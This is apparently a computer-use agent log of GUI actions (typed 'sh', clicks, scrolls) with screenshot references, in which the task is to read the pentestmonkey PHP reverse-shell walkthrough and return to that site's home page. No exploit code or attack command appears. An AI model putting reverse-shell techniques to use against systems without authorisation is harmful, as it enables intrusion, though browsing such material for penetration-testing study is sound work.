
type("sh")
key("Return")

left_click(617, 20)

Read through the pentestmonkey php-reverse-shell walkthrough, then return to the pentestmonkey home page.
scroll(716, 498, "down", 3)
scroll(716, 498, "down", 5)

scroll(585, 317, "up", 5)
left_click_drag(487, 221, 741, 223)
scroll(610, 342, "down", 2)
scroll(610, 342, "down", 9)

scroll(600, 355, "up", 4)
